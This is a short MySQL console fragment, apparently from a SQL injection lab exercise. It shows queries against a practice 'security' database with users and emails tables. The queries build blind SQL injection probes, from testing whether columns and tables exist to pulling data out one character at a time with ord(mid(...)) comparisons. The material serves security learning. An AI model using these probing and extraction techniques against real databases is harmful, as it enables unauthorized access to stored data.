 server version for the right syntax to use near '.id)>0' at line 1
mysql> select * from users where id=1 and password is not null;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and users.password is not null;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and security.users.password is not null;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and (select count(*) from emails)>0;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and (select count(*) from emails where id is not null)>0;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and (select ord(mid((select email_id from emails where email_id is n
ot null limit 0,1),1,1)))=68;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)